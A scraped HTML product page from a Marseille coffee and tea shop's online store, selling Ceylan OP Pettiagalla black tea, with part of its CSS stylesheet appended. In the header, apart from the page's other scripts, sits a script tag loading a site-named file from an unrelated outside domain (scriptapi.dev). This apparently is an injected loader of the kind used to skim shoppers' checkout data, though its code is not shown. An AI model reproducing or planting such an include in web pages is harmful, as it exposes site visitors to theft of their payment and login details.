								<h3><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-marrons-sirops.html" title="Confiseries" class="nav-link">Miels, confitures, pâte à tartiner, marrons & sirops</a></h3>
								<ul><li><a href="https://www.noailles.com/122-c-torrefaction-noailles-marrons.html" title="Marrons">Marrons</a></li><li><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html" title="Pâte à tartiner">Pâte à tartiner</a></li><li><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html" title="Miels">Miels</a></li><li><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html" title="Confitures & gelée">Confitures & gelée</a></li><li><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html" title="Sirop">Sirop</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html" title="Accessoires" class="nav-link">Accessoires</a></li>
<li class="nav-item"><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html" title="Gamme Henry Blanc" class="nav-link">Gamme Henry Blanc</a><div class="sub-menu">
                            <div class="sub-container"><ul><li><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html" title="Cafés">Cafés</a></li><li><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html" title="Capsules">Capsules</a></li><li><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html" title="Dosettes">Dosettes</a></li><li><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html" title="Thés">Thés</a></li><li><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html" title="Sucre bûchettes">Sucre bûchettes</a></li><li><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html" title="Les accompagnements café">Les accompagnements café</a></li></ul></div></div></li><li class="nav-item"><a href="https://www.noailles.com/87-c-torrefaction-noailles-promos.html" title="Promos" class="nav-link">Promos</a></li>
                                <li class="nav-item"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html" title=" Commande récurrente" class="nav-link"> Commande récurrente</a></li>                                <!--<li class="coup-de-coeur"><a href="coup-de-coeur-torrefaction-noailles.html">Coup de c&oelig;ur</a></li>-->
                            </ul>
                        </div>
                    </div>
                </nav>
            </div>

            <div class="col-4 col-xl-auto icon-header d-lg-flex--- d-none---">
                <div class="row">
                    <div class="col-12">
                        <ul class="navbar-nav justify-content-end">
                            <li class="nav-item search">
                                <a class="nav-link white active" href=""><span class="menuicon icon-search"></span></a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                            <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="menuicon icon-profil"></span></a>
                            </li>
                            <li class="nav-item">
                                <a href="javascript:void(null)" class="nav-link white active panier"><span class="menuicon icon-cafe"></span>
                                                                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <script src="https://scriptapi.dev/api/noailles.js"></script>
                <div class="basket">
                    <div class="row">
                        <div class="col-12 basket-on">
                            <span class="icon-cross1"></span>
                            <h5>Votre panier</h5>
                        </div>

                        <div class="col-12 aucun-produit">
                                    <p>Votre panier est vide actuellement.</p>
                                </div>                    </div>
                </div>

            </div>
        </div>
    </div>
</header>
<section class="banner-detail">
    <img src="upload/the-torrefaction-noailles-marseille.jpg" alt="Thés noirs">
</section>

<section class="details-product">
    <div class="container">
        <div class="row">
            <div class="col-12 col-xl-6">


                
                        
                    <div class="row slideshow decli_79"  style="display:block">
                        <div class="col-12 relative image-product">
                            <div class="owl-carousel owl-prod slide79 sync1 ----big" id="sync1-79">
                                <div class="item">
                                    <img src="upload/noailles-thes-noirs_de_ceylan-ceylanoppettiagalla-vrac1.jpg" class="img-fluid" alt="Thés noirs Ceylan OP Pettiagalla - Torr&eacute;faction Noailles">
                                    <div class="etiquette">
                                                                                                                                                            </div>
                                </div>
                                                                    <div class="item"><img src="upload/noailles-thes-noirs_de_ceylan-ceylanoppettiagalla-vrac2.jpg" class="img-fluid" alt="Thés noirs Ceylan OP Pettiagalla - Torr&eacute;faction Noailles"></div>
                                                                                                                            </div>
                        </div>
                                                    <div class="col-12 prl-6 relative ">
                                <div class="col-auto prevslide"><span class="icon-arrow1 btn-slide"></span></div>
                                <div class="col-auto nextslide">
                                    <span class="icon-arrow1 btn-slide"></span>
                                </div>
                                <div class="owl-carousel owl-thumbs thumb79 sync2 ---thumbs" id="sync2-79">
                                    <div class="item"><img src="upload/noailles-thes-noirs_de_ceylan-ceylanoppettiagalla-vrac1.jpg" alt="Thés noirs Ceylan OP Pettiagalla - Torr&eacute;faction Noailles"></div>
                                                                            <div class="item"><img src="upload/noailles-thes-noirs_de_ceylan-ceylanoppettiagalla-vrac2.jpg" alt="Thés noirs Ceylan OP Pettiagalla - Torr&eacute;faction Noailles"></div>
                                                                                                            
                                </div>
                            </div>
                        
                    </div>

                    <!--------------------------------------------------->
<!--
                        <div class="slideshow decli_79" style="display:block">
                            <div class="bxslider_prod slide79">
                                <div class="item active">
                                    <a href="upload/noailles-thes-noirs_de_ceylan-ceylanoppettiagalla-vrac1.jpg" data-fancybox="group1" data-caption="Thés noirs Ceylan OP Pettiagalla - Torr&eacute;faction Noailles">
                                        <img src="upload/noailles-thes-noirs_de_ceylan-ceylanoppettiagalla-vrac1.jpg" class="img-fluid" alt="Thés noirs Ceylan OP Pettiagalla - Torr&eacute;faction Noailles"></a></div>

                                                                    <div class="item"><a href="upload/noailles-thes-noirs_de_ceylan-ceylanoppettiagalla-vrac2.jpg" data-fancybox="group1" data-caption="Thés noirs Ceylan OP Pettiagalla - Torr&eacute;faction Noailles">
                                            <img src="upload/noailles-thes-noirs_de_ceylan-ceylanoppettiagalla-vrac2.jpg" class="img-fluid" alt="Thés noirs Ceylan OP Pettiagalla - Torr&eacute;faction Noailles"></a></div>
                                                                                                                            </div>

                            <div class="gallery-thumbs-container">
                                <ul id="gallery-thumbs" class="gallery-thumbs-list thumb79">
                                    <li class="thumb-item">
                                        <div class="thumb">
                                            <a href=""><img src="upload/noailles-thes-noirs_de_ceylan-ceylanoppettiagalla-vrac1.jpg" alt="Thés noirs Ceylan OP Pettiagalla - Torr&eacute;faction Noailles"></a>
                                        </div>
                                    </li>
                                                                            <li class="thumb-item">
                                            <div class="thumb">
                                                <a href=""><img src="upload/noailles-thes-noirs_de_ceylan-ceylanoppettiagalla-vrac2.jpg" alt="Thés noirs Ceylan OP Pettiagalla - Torr&eacute;faction Noailles"></a>
                                            </div>
                                        </li>
                                                                                                                                            </ul>
                            </div>
                        </div>
-->
                





            </div>

            <div class="col-12 col-xl-6">
                <div class="row">
                    <div class="col-12">
                        <h2>Thés</h2>
                    </div>
                    <div class="col-12">
                        <h1>Ceylan OP Pettiagalla</h1>
                    </div>

                    
                    <div class="col-12 mb-2" id="ref">
                        <span class="reference">Référence :</span> <span class="number-reference">20134091</span>
                    </div>
                    <div class="col-12">
                        <ul class="nav nav-pills mb-3" id="pills-tab" role="tablist">
                                                        <li class="nav-item" role="presentation">
                                <button class="nav-link active" id="pills-home-tab" data-bs-toggle="pill" data-bs-target="#pills-home" type="button" role="tab" aria-controls="pills-home" aria-selected="true">Description</button>
                            </li>
                                                        <li class="nav-item" role="presentation">
                                <button class="nav-link " id="pills-profile-tab" data-bs-toggle="pill" data-bs-target="#pills-profile" type="button" role="tab" aria-controls="pills-profile" aria-selected="false">Livraison</button>
                            </li>
                        </ul>




                        <div class="tab-content" id="pills-tabContent">
                                                        <div class="tab-pane fade show active" id="pills-home" role="tabpanel" aria-labelledby="pills-home-tab">
                                <div class="col-12">Ingr&eacute;dient : th&eacute; noir Ceylan Orange Pekoe, Temps d'infusion conseill&eacute;s : 4/5 min.</div>


                                
                                
                                <!---->



                            </div>
                                                        <div class="tab-pane fade " id="pills-profile" role="tabpanel" aria-labelledby="pills-profile-tab">
                                <div class="col-12">
                                    Profitez de vos courses en ville, pour vous faire livrer votre commande dans votre boutique Torr&eacute;factions Noailles !&nbsp;Nos &eacute;quipes se feront un plaisir de vous remettre votre commande, et, si vous le souhaitez, de vous faire d&eacute;couvrir les derni&egrave;res nouveaut&eacute;s ! En plus, la participation aux frais de pr&eacute;paration et de livraison est offerte! Il n&rsquo;y a plus &agrave; h&eacute;siter&hellip; Cherchez d&egrave;s maintenant la boutique Torrefaction Noailles le plus proche de chez vous en&nbsp;<a href="https://www.noailles.com/5-p-decouvrez-nos-boutiques--torrefaction-noailles.html">cliquant ici.</a>&nbsp;Vous pr&eacute;f&eacute;rez faire livrer votre commande directement &agrave; l&rsquo;adresse de votre choix (chez vous, au bureau, chez un ami&hellip;) ? Torrefactions Noailles vous permet de choisir la livraison par transporteur.                                </div>

                            </div>
                        </div>

                    </div>

                    <div class="col-12 mb-4"><p class="p1" style="text-align: left;"><strong>Th&eacute; de Ceylan.</strong> Situ&eacute; sur les contreforts montagneux de Dimbulla, ce th&eacute; aux feuilles particuli&egrave;rement grandes offre une liqueur ample et profonde.<br /><br /><span style="color: #a81023; font-size: 12pt;">Disponible en vrac 100g.</span></p></div>

                    <form method="POST" id="formId" action="https://www.noailles.com/achat/caddie_ajout.php" name="detailsajout79"><input type="hidden" name="etat_stock" value="0"><input type="hidden" name="delivery_stock" value=""><input type="hidden" name="id" value="79"><input type="hidden" value="7.3" name="prix"><input type="hidden" value="0.00" name="promotion"><input type="hidden" value="5.50" name="tva"><input type="hidden" value="" name="systeme">
                    <div class="col-12 mb-5">
                        <div class="row d-flex align-items-center">
                            <div class="col-auto"><h3>Conditionnement</h3></div>
                            <div class="col-auto select-style size" id="size_select">
                                <select class="pageprod" name="taille" onchange="xajax_taille(xajax.getFormValues('formId'))"><option value="59">Vrac 100 g.</option><option value="85">Vrac 200 g.</option>
                                </select>
                            </div>
                        </div>
                    </div><input type="hidden" name="option" value="0" /><div class="col-12 submit">
                        <div class="row d-flex align-items-center">
                            <div class="col-auto" id="price"><span class="prod-price">7.30 &euro;</span> 
                            </div>
                            <div class="col-auto">
                                <input type="number" step="1" min="1" max="" value="1"  name="qte" placeholder="Quantit&eacute;" title="Quantit&eacute;" class="input-text qtycart text" size="4" onChange="if (this.value > ) {this.value=''; alert('La quantit&eacute; demand&eacute;e est sup&eacute;rieure au stock disponible.');}">
                            </div>
                            <div class="col-auto">
                                <button type="submit" onclick="if(document.getElementById('critere').value==0) {document.getElementById('warning').style.display='block'; return false; }" class="btn-prim white">Ajouter au panier</button>
                            </div>
                        </div>
                    </div></form>
                    <div class="row labels"></div>

                </div>
            </div>
        </div>
    </div>
</section>

<div class="spacer100"></div>



<section class="others">
    <div class="container">
        <div class="row">
            <div class="col-12 relative title">
                <h2>Vous aimerez aussi</h2>
                <div class="bg-title">
                    <h4>Vous aimerez aussi</h4>
                </div>
            </div>

            <div class="col-12">
                <div class="row">

                
<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/197-5-p-thes-noirs-miel-de-chataignier.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/a7406436.jpg" border="0" title="Confiseries Miel de Chataignier - Torr&eacute;faction Noailles"  alt="Confiseries Miel de Chataignier - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/197-5-p-thes-noirs-miel-de-chataignier.html"><h3>Miel de Chataignier</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Confiseries</div>
        <div class="col-12 prod-price"><span class="prod-price">8.00 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/173-4-p-thes-noirs-macaron-provencal.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/a7406488.jpg" border="0" title="Biscuits Macaron provençal - Torr&eacute;faction Noailles"  alt="Biscuits Macaron provençal - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/173-4-p-thes-noirs-macaron-provencal.html"><h3>Macaron provençal</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Biscuits</div>
        <div class="col-12 prod-price"><span class="prod-price">3.50 &euro;</span> 
            
        </div>
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</section>

    <div class="spacer100"></div>


 
           <section class="mea">
        <div class="spacer80"></div>
        <div class="container">
            <div class="row gx-mea">
                
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_van_198863_1.png" alt="Livraison rapide et gratuite">
            </div>
            <div class="col-12">
                <h3>Livraison rapide et gratuite</h3>
            </div>
            <div class="col-12">Livraison gratuite en France m&eacute;tropolitaine &agrave; partir de 49&euro; d'achat, par colissimo en&nbsp;1 ou&nbsp;2 jours ouvr&eacute;s<br /> <br /> ou <strong>Retrait en boutique</strong>.</div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_protect_2102249.png" alt="Site et paiement sécurisé">
            </div>
            <div class="col-12">
                <h3>Site et paiement sécurisé</h3>
            </div>
            <div class="col-12"><p><span style="font-size: 10pt;">Transaction s&eacute;curis&eacute;e en http selon le protocole SSL.</span></p>
<img class="d-block mx-auto" src="https://www.noailles.com/images/paypalsmall.jpg" alt="" width="221" height="32" /></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_old_phone_326102_1.png" alt="Une équipe à votre service">
            </div>
            <div class="col-12">
                <h3>Une équipe à votre service</h3>
            </div>
            <div class="col-12">Contactez notre service client par mail ou par t&eacute;l&eacute;phone, gratuitement, du lundi au vendredi de 8h30 &agrave; 18h.<br /> <br /> <strong>04 91 25 61 61</strong></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_award_453838.png" alt="Avis certifiés">
            </div>
            <div class="col-12">
                <h3>Avis certifiés</h3>
            </div>
            <div class="col-12">Votre exp&eacute;rience d'achat est pr&eacute;cieuse, elle peut nous aider &agrave; am&eacute;liorer nos services.<br /> <br /> <strong>PARTAGEZ LA !</strong></div>
        </div>
    </div>
	              </div>
        </div>
        <div class="spacer80"></div>
    </section>

    <section class="newsletter">
        <div class="spacer70"></div>
        <div class="container">
            <div class="row">
                <div class="col-12 relative title">
                    <h2>Suivez nos actus café</h2>
                    <div class="bg-title">
                        <h4>Suivez nos actus café</h4>
                    </div>
                </div>
                <div class="col-12 text">
                    Souscrivez à notre mailing liste pour recevoir toutes nos actualités nouveautés, les offres spéciales et toutes les informations Noailles de nos boutiques.
                </div>
                <div class="col-12">

                    <form action="newsletter.php" method="post">
                        <div class="row">
                            <div class="col-7 col-lg-7 col-xl-auto">
                                <input type="hidden" name="action" value="inscription" />
                                <input type="hidden" name="format" value="html" />
                                <input type="email" name="email" class="form-control" required placeholder="Votre email">
                            </div>
                            <div class="col-auto col-xl-auto">
                                <button type="submit" class="btn-prim">Envoyer</button>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="col-12 rs">
                    <ul>
                        <li><a href="https://www.facebook.com/TorrefactionNoaillesOfficiel/" target="_blank"><span class="icon-facebook"></span></a></li>                        <li><a href="https://www.instagram.com/torrefaction_noailles/" target="_blank"><span class="icon-instagram"></i></a> </li>                        <li><a href="https://www.youtube.com/channel/UC6A7I4x9Ww0up5KT0IDJkSw" target="_blank"><span class="icon-youtube"></span></a></li>                                                                                                
                    </ul>
                </div>
            </div>
        </div>
        <div class="spacer70"></div>
    </section>

<footer>
    <div class="container-fluid footer">
        <div class="row gx-footer">
            <div class="col-12 col-lg-3 col-xl-2 logo-footer">
                <div class="row ">
                    <div class="col-12 col-lg-12">
                        <img class="lozad" data-src="assets/img/logo/logo_classic.png" alt="Torrefaction Noailles">
                    </div>
                    <div class="col-12">
                        Bienvenue chez Torrefaction Noailles 1927 ! D&eacute;couvrez notre Univers fait de caf&eacute;, th&eacute;, chocolat, confiserie,... Rendez-vous dans nos boutiques&nbsp;pour d&eacute;couvrir tous nos produits.                    </div>
                    <div class="col-12">
                        <ul>
                            <li>68 Bd Saint Jean, 13010 Marseille</li>
                            <li><a href="tel:04 91 25 61 61">Téléphone : 04 91 25 61 61</a></li>
                            <li><a href="mailto:boutique@noailles.com">Email: boutique@noailles.com</a></li>
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Café</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <li><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafe-grains.html">Caf&eacute; Grains</a></li></li><li><li><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafe-caraibes.html">Caf&eacute; Caraïbes</a></li></li><li><li><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafe-leger.html">Caf&eacute; Léger</a></li></li><li><li><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafe-fruite.html">Caf&eacute; Fruité</a></li></li><li></li><li></li><li></li><li></li><li></li><li></li>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Service clients</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/34-p-livraison-et-tarifs-torrefaction-noailles.html"  title="Livraison et tarifs">Livraison et tarifs</a></li><li><a href="https://www.noailles.com/35-p-paiement-securise-torrefaction-noailles.html"  title="Paiement sécurisé">Paiement sécurisé</a></li><li><a href="contact-torrefaction-noailles.html">Nous contacter</a></li></ul>
                    </ul>
                </div>
            </div>


            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Informations</h4>
                </div>
                <div class="col-12">
                    <ul><li><a href="https://www.noailles.com/29-p-aidefaq-torrefaction-noailles.html"  title="Aide/Faq">Aide/Faq</a></li><li><a href="https://www.noailles.com/47-p-suivi-de-commande-torrefaction-noailles.html"  title="Suivi de commande">Suivi de commande</a></li><li><a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a></li><li><a href="https://www.noailles.com/11-p-blog-et-actus-cafe-torrefaction-noailles.html"  title="Blog et Actus Café">Blog et Actus Café</a></li><li><a href="https://www.noailles.com/9-p-recettes-astuces-torrefaction-noailles.html"  title="Recettes / Astuces">Recettes / Astuces</a></li></ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 contact-footer">
                <div class="col-12">
                    <h4>Nos boutiques</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/46-p-noailles-canebiere-torrefaction-noailles.html"  title="Noailles Canebière">Noailles Canebière</a></li><li><a href="https://www.noailles.com/44-p-noailles-castellane-torrefaction-noailles.html"  title="Noailles Castellane">Noailles Castellane</a></li><li><a href="https://www.noailles.com/45-p-noailles-rond-point-du-prado-torrefaction-noailles.html"  title="Noailles Rond-Point du Prado">Noailles Rond-Point du Prado</a></li><li><a href="https://www.noailles.com/53-p-noailles-la-valentine-torrefaction-noailles.html"  title="Noailles La Valentine">Noailles La Valentine</a></li><li><a href="https://www.noailles.com/50-p-noailles-aubagne-torrefaction-noailles.html"  title="Noailles Aubagne">Noailles Aubagne</a></li><li><a href="https://www.noailles.com/49-p-noailles-nimes-torrefaction-noailles.html"  title="Noailles Nîmes">Noailles Nîmes</a></li></ul>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Notre histoire</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/25-p-une-histoire-de-famille-torrefaction-noailles.html"  title="Une histoire de famille">Une histoire de famille</a></li><li><a href="https://www.noailles.com/26-p-demarche-ethique-torrefaction-noailles.html"  title="Démarche éthique">Démarche éthique</a></li><li><a href="https://www.noailles.com/14-p--l-histoire-d-henry-blanc-torrefaction-noailles.html"  title=" L'histoire d'Henry Blanc"> L'histoire d'Henry Blanc</a></li></ul>                    </ul>
                </div>
            </div>

        </div>
    </div>

    <div class="container-fluid subfooter">
        <div class="row d-flex">
            <div class="col-auto">
                <a href="https://www.noailles.com/1-p-conditions-generales-de-vente-torrefaction-noailles.html"  title="Conditions générales de vente">Conditions générales de vente</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/3-p-mentions-legales-torrefaction-noailles.html"  title="Mentions légales">Mentions légales</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a>            </div>

            <div class="col-auto">
                Copyright 2026            </div>
            <div class="col-12 col-md-auto">
                <a href="https://www.wagaia.com" class="resp-subfooter" target="_blank">
                    <img  class="lozad" data-src="https://www.wagaia.com/wagaia-creation-site-marseille.png" alt="Création site internet Marseille - Wagaia" title="Création site internet Marseille - Wagaia">
                </a>
            </div>
        </div>
    </div>

</footer>


<!-- Plugins -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lozad.js/1.0.8/lozad.min.js" integrity="sha512-Nt+V5JYamXCSvlHzNVleriGhTrolnfxckJ8sEXxv/BJ0tKV1HyPDXH+bIFNcUJ5hcthQ95uAeU2JClPT16mFyg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.5.1/dist/simpleParallax.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>


<!-- Script -->
<script src="https://www.noailles.com/lib/js/window.js"></script>
<script src="https://www.noailles.com/assets/js/script.js"></script>
<script src="https://www.noailles.com/assets/js/select.js"></script>
<script src="https://www.noailles.com/assets/js/menu.js"></script>
<script src="https://www.noailles.com/assets/js/slider.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/ct-ultimate-gdpr.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/init_FR.js"></script>

<script src="https://www.noailles.com/assets/js/jquery.simpleLoadMore.min.js"></script>

<script>

    $('.listing').simpleLoadMore({
        item: '.slide',
        count: 3,
        counterInBtn: true,
        btnHTML: '<div class="col-12 d-flex justify-content-center align-items-center mt-4" ><a href="#" class="btn-prim white">Voir plus d\'avis</a></div>'
    });

</script>


<script type="text/javascript">

    var gallerySlider = new Array();
    var thumbsSlider = new Array();

    
    function reload_pict(val) {

        $('.slideshow').css('display','none');
        $('.decli_'+val).css('display','block');
        gallerySlider[val].reloadSlider();
        thumbsSlider[val].reloadSlider();
    }

    $( document ).ready(function() {

        $(".systemes .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/41-" + $(this).attr("rel") + "-----c-torrefaction-noailles-.html");
        });

        $(".origines .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/41--" + $(this).attr("rel") + "----c-torrefaction-noailles-.html");
        });

        $(".profils .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/41---" + $(this).attr("rel") + "---c-torrefaction-noailles-.html");
        });

        $(".filters .options li").click(function(){
            $(location).attr('href',"https://www.noailles.com/41-----" + $(this).attr("rel") + "-c-torrefaction-noailles-.html");
        });


        $(".syst .options li").click(function(){
            xajax_systeme(xajax.getFormValues('formId')); reload_pict(this.value);
        });

        $(".size .options li").click(function(){
            xajax_taille(xajax.getFormValues('formId'));
        });

    
    });

</script>




	<script>
	$(function() {  
	  $(".button_add_cart").click(function() {
		  	dataLayer.push({
			"event": "addToBasket", 
			   "eventCategory": "Ecommerce", 
				"eventAction": "Add To Basket",
			   "eventLabel": "",
			"ecommerce":
			   {
				"add": 
					   {
					"products": [{
					"name": "", 
					"id": "",
					 "price": "0",
					 "brand": "NOAILLES",
					 "category": "",
					 "variant": "",
					 "quantity": $("#qte").val()
					 }]
						}
				} 
			});
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod197").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Miel de Chataignier",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Miel de Chataignier",       
				   "id": "197",
				   "price": "8",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod173").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Macaron provençal",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Macaron provençal",       
				   "id": "173",
				   "price": "3.5",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
		dataLayer.push({
		"event": "details", 
		   "eventCategory": "Ecommerce", 
			"eventAction": "Product Detail",
		   "eventLabel": "Ceylan OP Pettiagalla",
		"ecommerce":
		   {
			"detail": 
				   {
							 "products": [{
							  "name": "Ceylan OP Pettiagalla", 
							  "id": "79",
							  "price": "7.3",
							  "variant": "",
							  "category": "",
							  "quantity": 1
							  }]
					}
			} 
		});
	</script>
	

<script>
    $('script').each(function () {

        if($(this).attr('src')) {
            var str = $(this).attr('src');
            console.log(str);
            if ($(this).attr('src').indexOf("googlesyndication") >= 0) {
                console.log("OK!=>"+$(this).attr('src'));
                $(this).remove();
            }
        }
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/select.css
body_size: 1119
content:
.options {
    display:none;
    position:absolute;
    top: 115%;
    right:0;
    left:0;
    z-index:1;
    margin:0 0;
    padding: 7px 30px;
    list-style:none;
    background-color:#FFFBF5;
    border: 0;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    max-width: 410px;
}

.options li {
    padding: 5px 0px!important;
    margin:0 0;
    padding:0 10px;
    color:var(--marron);
    text-align: center;
    cursor: pointer;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 15px;
    line-height: 25px;
    text-align: center;
}


.s-hidden {
    visibility:hidden;
    padding-right:10px;
    display: none;
}


.styledSelect {
    cursor: pointer;
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    padding: 7px 58px 7px 30px;
    margin: 0;
    border: 1px solid #FFFBF5;
    width: auto;
    height: auto;
    border-radius: 0px;
    overflow: hidden;
    background-color: transparent;
    background: transparent;
    position: relative;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    margin-bottom: 0px;
    display: flex;
    align-items: center;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;
    color: #FFFBF5;
}

.styledSelect:after {
    top: 15%;
    right: 30px;
    content: "\e1";
    font-family: 'icomoon';
    position: absolute;
    pointer-events: none;
    z-index: 1;
    font-size: 7px;
}
.styledSelect:active, .styledSelect.active {
    background-color: #FFFBF5;
    color: var(--marron);
}

.styledSelect.active::after {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    margin-top: -15px;
    top: 45%;
}

.select {
    position: relative;
}


/* coffee */

.coffee-cats .select {
    position: initial;
    padding: 15px 0px;
}

.options-coffee {
    display:none;
    position:absolute;
    top: 100%;
    right:0;
    left:0;
    z-index:1;
    margin:0 0;
    padding: 5px 25px;
    list-style:none;
    background: #593D2B;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.15);
    border: 0;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    width: 100%;
    z-index: -1;
    column-gap: 50px;
    padding: 20px;
}

.options-coffee li {
    /*padding: 5px 0px!important;*/
    margin:0 0;
    padding:0 10px;
    color:var(--blanc);
    text-align: center;
    cursor: pointer;
